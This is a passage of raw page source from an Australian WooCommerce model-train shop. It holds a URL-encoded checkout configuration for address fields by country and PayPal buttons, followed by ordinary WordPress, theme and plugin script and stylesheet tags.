7D%2C%5C%22CR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22CZ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22DK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EC%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ET%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22GH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22GP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22GT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20District%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22HN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HU%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22city%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A71%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A72%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ID%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22IE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Eircode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22IS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IM%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22PIN%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22IR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22priority%5C%22%3A50%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A60%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A70%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A80%7D%7D%2C%5C%22IT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22JM%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%20%5C%5C%5C%2F%20Post%20Office%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22JP%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Prefecture%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A66%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A67%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A68%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A69%7D%7D%2C%5C%22KN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22KR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22KW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22LB%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MQ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22NI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22NL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22NZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22NO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20Zone%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22PA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22PL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PR%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22RE%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22RO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22RS%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22RW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22SK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22ES%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LK%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LU%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MD%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20or%20City%5C%22%7D%7D%2C%5C%22SE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22TR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22UG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20Village%5C%22%2C%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22ZIP%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22UY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22GB%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ST%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22VN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%7D%2C%5C%22WS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22YT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ZA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22ZW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22First%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Last%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Country%5C%5C%5C%2FRegion%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Street%20address%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22House%20number%20and%20street%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Flat%2C%20suite%2C%20unit%2C%20etc.%5C%22%2C%5C%22label_class%5C%22%3A%5B%5C%22screen-reader-text%5C%22%5D%2C%5C%22placeholder%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%2C%5C%22priority%5C%22%3A60%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20County%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%20%5C%5C%5C%2F%20ZIP%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22ppcp_data%22%3A%7B%22funding%22%3A%5B%22paypal%22%5D%2C%22buttons_order%22%3A%5B%22paypal%22%2C%22paylater%22%2C%22venmo%22%2C%22card%22%5D%2C%22buttonPlacement%22%3A%22place_order%22%2C%22buttons%22%3A%7B%22paypal%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22paylater%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22card%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22black%22%2C%22tagline%22%3Afalse%7D%2C%22venmo%22%3A%7B%22layout%22%3A%22vertical%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%7D%7D%2C%22paypal_sections%22%3A%5B%22product%22%2C%22cart%22%2C%22express_checkout%22%2C%22order_pay%22%2C%22checkout%22%5D%2C%22paylater_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22credit_card_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22venmo_sections%22%3A%5B%22checkout%22%2C%22order_pay%22%5D%2C%22placeOrderEnabled%22%3Afalse%2C%22product%22%3A%7B%22button_width%22%3A%22add_to_cart%22%7D%7D%2C%22product%22%3A%7B%22id%22%3A19784%2C%22needsShipping%22%3Atrue%2C%22total%22%3A%2224.95%22%2C%22price%22%3A%2224.95%22%2C%22currency%22%3A%22AUD%22%7D%2C%22cart%22%3A%7B%22total%22%3A%220.00%22%2C%22needsShipping%22%3Afalse%2C%22isEmpty%22%3Atrue%7D%2C%22payLaterMessage%22%3A%7B%22enabled%22%3Afalse%2C%22checkout%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22cart%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22product%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22shop%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22checkoutLocation%22%3A%22shop_table%22%2C%22cartLocation%22%3A%22shop_table%22%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22BAAUNCJ58SAk0vXHIDxEhmCPUlXLcFteRcD-MVxIdZVT_ygNKsZOHeMBGkCcIofGhxB7W_I_8W91ynwrv0%22%2C%22intent%22%3A%22capture%22%2C%22vault%22%3A%22false%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%22%2C%22currency%22%3A%22AUD%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22locale%22%3A%22en_AU%22%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script><link rel='stylesheet' id='gform_basic-css' href='https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.25' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.25' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.25' media='all' />
<script src="https://www.etrains.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-08-19 23:02:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.etrains.com.au/wp-content/themes/Impreza/common/js/vendor/magnific-popup.js?ver=8.31.2" id="us-magnific-popup-js"></script>
<script src="https://www.etrains.com.au/wp-content/themes/Impreza/js/us.core.min.js?ver=8.31.2" id="us-core-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
</script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/utils.js?ver=4d80cb35f728ab7721db" id="wc-ppcp-utils-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
